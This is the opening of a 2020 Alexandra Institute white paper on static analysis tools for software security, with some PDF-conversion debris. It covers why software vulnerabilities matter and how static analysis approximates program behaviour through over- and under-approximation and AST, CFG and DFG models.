#### AUTHOR

Panagiotis Vasilikos Alexandra Institute

Published by

#### THE ALEXANDRA INSTITUTE

December 2020and the state of the state of the state of the state of the

<u> 1989 - Johann Barnett, martin sa</u>

## **TABLE OF CONTENTS**

the control of the control of the control of

| 1                       |  |
|-------------------------|--|
| $\overline{2}$          |  |
| 3                       |  |
| $\overline{\mathbf{4}}$ |  |
| 5                       |  |
| 6                       |  |
| $\overline{7}$          |  |
| 8                       |  |### <span id="page-3-0"></span>1 EXECUTIVE SUMMARY

In recent years, many enterprises have become victims of cyberattacks due to software vulnerabilities exhibited in their deployed software. The latter has resulted in software security becoming a major concern of software development teams. Although the efforts of prioritizing software security have been increased, many developers are still lacking the appropriate knowledge and tools for effectively improving and maintaining the security of their software.

*Static analysis* is a powerful technique which enables one to automatically reason about the absence of bugs within a piece of software without actually executing it. Developers can get deep insights regarding their code's quality by simply setting up and running a static analysis tool for their project. Both the automation and static checks provided by those tools have made static analysis a key process within a secure software development life cycle.

In this paper, we cover the fundamentals of static analysis and we discuss some of the state-of-the-art static analysis tools which can be used to find security vulnerabilities within the list of the top 25 most dangerous software weaknesses (CWE). We also present a case study of two security vulnerabilities found by us using static analysis tools in a major open-source IoT project, the WebThings Gateway by Mozilla.

The paper is intended as a practical guide to static analysis tools for software developers and security experts who conduct code reviews or perform research on software security.# <span id="page-4-0"></span>2 INTRODUCTION

Every day more enterprises become victims of cyberattacks, leading to severe security breaches. The latest report by Forrester [1] shows that in 2020, application software is the prime asset targeted by adversaries in cyberattacks. In particular, 42% of the cyberattacks were carried out by exploiting a software vulnerability and 35% of it was through a web application. Along the same lines of research, in Veracode's 2019 report [2], 85,000 software applications have been under test for security vulnerabilities, where 10 million flaws have been discovered.

Those results can be seen as a consequence of various factors, including:

- The rapid growth of new software technologies within the spaces of Cloud Computing, the Internet of Things (IoT), Big Data, and Artificial Intelligence has created many successful businesses. However, many of those products come with insufficient security and low maturity.
- The ease of extending an application's functionality by using third-party open-source software. When this is done without care, it can introduce security holes within the application. An indicator of this is the fact that the number of vulnerabilities in open-source software in 2018 has seen an increase of almost 50% in 2019 [3].
- The requirements of interconnectivity through wireless links, as well as the enormous size in lines of code and integrated components highly increase the complexity of modern applications. Complexity can be the worst enemy of security, introducing vulnerabilities which are difficult to detect by software developers, but eventually they are discovered by skilled adversaries.
- High competition as well as the market needs push for more software development, however, this leaves small time frames for software testing and security reviews for software development teams.
- Software development teams lack proper security training, while on the other hand, adversaries and software exploitation frameworks are becoming more sophisticated.

In order to produce sufficiently secure software, security needs to be pushed left in the software development life cycle. At first, software development teams should begin with establishing continuous processes on education regarding the best secure codingpractices and the latest attacks. Acquiring security education could enhance code reviews with security inspections and would enable developers to use automated tools for detecting software vulnerabilities in the early stages of software development. Automated tools do not only identify potential security holes left in the software, but they also improve the efficiency of code reviews.

In this paper, we focus on a specific class of automated tools, that is the class of source code static analysis tools (SAT). SAT provide security insights about a piece of software by only examining its source code and without the need of executing it. We cover the theoretical fundamentals of static analysis, and we then present some of the state-of-theart SAT which can be used in order to detect high-severity vulnerabilities included in the 2020 CWE (common weakness enumeration) list [4] of the 25 most dangerous software weaknesses.

We also present a case study of two real-world vulnerabilities within the world of IoT. which we discovered using SAT. In particular, our case study is concerned with the WebThings gateway provided by Mozilla [\(https://iot.mozilla.org/\),](https://iot.mozilla.org/) which allows one to control its smart house devices via a web application. The vulnerabilities discovered there allow an adversary to perform a phishing attack which would result in the gateway being compromised, which would give the adversary full control of the smart devices connected to the gateway.

The rest of the paper is organized as follows: In Sectio[n 3,](#page-6-0) we present the main techniques used behind SAT, and in Section [4](#page-9-0) we refer to some of the state-of-the-art SAT. In Section [5,](#page-14-0) we present our case study, while in Section [6,](#page-20-0) we discuss complementary approaches to SAT. Finally, in Section [7,](#page-22-0) we give our conclusions.### <span id="page-6-0"></span>3 SOURCE CODE STATIC ANALYSIS

Source code static analysis offers automated techniques which can be used at *compiletime* in order to efficiently *approximate* a program's behaviours which rise dynamically during its execution. Those approximations are then used to tackle a great range of problems such as code optimization, dead code elimination, detection of program states which could lead to a program crash, detection of security vulnerabilities and more.

One could now ask why static analysis can only approximate a program's behaviours, and why it cannot always produce precise solutions to a given problem. The answer to this question lies within the fact that many of those problems are in general *undecidable,* i.e. it has been proven that there does not exist an algorithm which can provide a yes-no answer to the problem. The latter has been clearly proven in Rice's Theorem [5] which informally states that "Any non-trivial property of the behaviour of programs in a Turingcomplete language is undecidable".



<span id="page-6-1"></span>*Figure 1: The nature of approximation in static analysis.*In particular, an approximation in static analysis can be either an *over-approximation* or an *under-approximation*. Results from an analysis which uses over-approximation contain *at least* all the possible program behaviours. However, behaviours that wouldn't occur in a real execution of the program may also be contained in the results. Such artificial behaviours produced by an analysis are called false positives. To understand the latter consider a process whose source code contains the following snippet written in the C language

 $\ldots$ ; bytes = recv(s, buf, sizeof(buf), 0);  $\ldots$ 

The process receives data from the network and stores it in the buffer buf. Most static analyses which perform an over-approximation to calculate the set of potential values that buf can hold will produce that data in it could be *anything*. However, in reality this process could have been deployed in an internal network where it only communicates with other processes which send data within a very restricted range.

On the other hand, results produced by an analysis which performs an underapproximation contain behaviours which are *certain to occur* during a program's execution. This approach, however, is expected to miss some of the program's real behaviours. These concepts of approximation are illustrated in [Figure 1.](#page-6-1)

The techniques used to calculate those approximations vary and depend on the specifics of the problem solved by the static analysis. Some of the most common techniques<sup>1</sup> are Abstract Interpretation [6], Symbolic Execution [7], Annotated Type Systems and Algorithms [8].

For many static analyses it is convenient to work on a *model* which represents a given program. The model is used to capture the program's properties which are relevant for the analysis, and thus simplifies the problem's calculation but also boosts the calculation's performance. Those models are often intermediate representations of the program's source code which is performed by compilers or virtual machines. In particular, the main models utilized by a static analysis are graphs such as the *abstract syntax tree* (AST), the *control flow graph* (CFG) and the *data flow graph* (DFG). The AST captures the syntactic properties of the source-code, the CFG captures the order of execution of the program's statements, while the DFG contains information regarding how information is transferred between the different objects and variables within a program.

